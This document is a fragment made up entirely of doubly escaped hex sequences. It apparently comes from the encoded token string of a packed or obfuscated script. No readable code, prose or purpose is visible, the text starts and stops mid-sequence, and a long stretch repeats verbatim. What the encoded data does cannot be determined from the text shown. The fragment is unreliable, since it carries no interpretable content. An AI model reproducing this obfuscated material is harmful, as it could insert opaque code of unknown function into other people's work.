c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33